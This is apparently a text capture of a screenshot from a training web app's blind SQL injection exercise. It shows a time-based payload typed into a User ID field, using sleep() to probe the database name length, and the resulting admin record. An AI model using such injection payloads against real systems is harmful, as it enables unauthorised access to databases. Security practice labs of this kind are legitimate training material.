 Vulnerability: SQL Injection (Blind)
User ID:
database())=4, sleep(5), 1) # Submit
ID: 1' and if(length(database())=1, sleep(5), 1) #
First name: admin
Surname: admin